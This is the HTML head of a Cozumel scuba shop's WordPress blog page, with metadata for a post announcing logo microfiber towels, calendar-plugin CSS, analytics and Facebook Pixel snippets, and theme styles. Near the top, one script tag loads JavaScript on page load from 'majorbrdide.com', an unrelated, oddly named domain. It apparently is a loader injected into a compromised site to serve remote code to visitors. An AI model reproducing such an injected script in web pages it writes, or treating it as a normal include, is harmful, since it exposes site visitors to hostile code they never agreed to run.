<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="4729-post-Default">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/the-towels-have-arrived\/#BlogPosting","mainEntityOfPage":"https:\/\/cozumelscuba.com\/the-towels-have-arrived\/","headline":"The Towels have Arrived!","name":"The Towels have Arrived!","description":"Our new logo's suede microfiber towels have arrived!","datePublished":"2017-03-26","dateModified":"2018-08-02","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/IMG_1327-e1501021629934.jpg?fit=1512%2C2016&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/IMG_1327-e1501021629934.jpg?fit=1512%2C2016&ssl=1","height":2016,"width":1512},"url":"https:\/\/cozumelscuba.com\/the-towels-have-arrived\/","about":["Equipment Updates"],"wordCount":322,"keywords":["Cozumel","Cozumel Scuba","Equipment Upgrades","Scuba Diving"],"articleBody":"\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tIn our continuing quest to make your dive day with us as comfortable as possible we have now added microfiber towels to our boat. Each diver will be provided his\/her own towel for use during the dive trip. These towels are ultra-absorbent and extremely lightweight. The perfect towel for divers!Towels are also available for purchase! $20 delivered for the size as shown &#8211; 32 x 16 inches. Large beach towels are $30 delivered.\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tBlog Topics\t\t\t\t\t\t\t\t\u00c0 propos de Cozumel\t\u00c0 propos de Salty Endeavours\tAbout Cozumel\tAbout Salty Endeavors\tAcerca de los esfuerzos salados\tActualizaciones de equipos\tAusr\u00fcstungs-Updates\tCondos &amp; AirBnB\tCozumel Fun Diving\tCozumel Hostels\tCozumel Marine Life\tCozumel Meereslebewesen\tCozumel Resorts &amp; Hoteles\tCozumel Resorts &amp; Hotels\tCozumel Resorts &amp; H\u00f4tels\tCozumel Resorts und Hotels\tDaily Dive Log\tEducaci\u00f3n de buceo\t\u00c9ducation \u00e0 la plong\u00e9e\tEquipment Updates\tHostales Cozumel\tJournal de plong\u00e9e quotidien\tMises \u00e0 jour de l&#039;\u00e9quipement\tNon classifi\u00e9(e)\tRegistro diario de inmersiones\tScuba Education\tSin categorizar\tSobre Cozumel\tT\u00e4gliches Tauchprotokoll\tTauchausbildung\t\u00dcber Cozumel\t\u00dcber Salty Unternehmungen\tUnkategorisiert\tVida marina de Cozumel\tVideograf\u00eda\tVideografie\tVid\u00e9ographie\tVideography\tVie marine de Cozumel\t\t\t\t\t\t\t\t\t\tRecent Blog Posts\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tEl Cantil Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tRobo de tanques en Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPeninsula Grand Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tResidencias Reef\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tLos 3 mejores hostales en Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tTop 3 Cozumel Hostels\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tResorts nur f\u00fcr Erwachsene in Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tComplexes h\u00f4teliers r\u00e9serv\u00e9s aux adultes \u00e0 Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tResorts solo para adultos en Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tAdult Only Resorts in Cozumel\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPrefer to call us?Call from USA (312) 757 - 6167From Mexico dial 987 - 119 - 3731 WhatsApp Free International text and calling +521 - 987 - 119 - 3731\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCozumel Diving LinksCertified \/ Fun DivesPrivate ChartersDiscover SCUBAOpen Water CertificationAdvanced Open Water CertificationRescue Diver CertificationNitrox Certification\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCozumel Vacation PackagesAll-Inclusive ResortsCozumel HotelsBest ValueFind UsClassroom FAQDiving FAQTravel FAQ\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tWouldn't you rather be Salty?\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPrivacy Policy | Terms of ConditionsScuba Schools International | Professional Association of Diving Instructors |\u00a0Divers Alert Network | World Recreational Scuba Training CouncilNational Association of Underwater Instructors | Scuba Diving International | British Sub-Aqua Club\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t"}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home 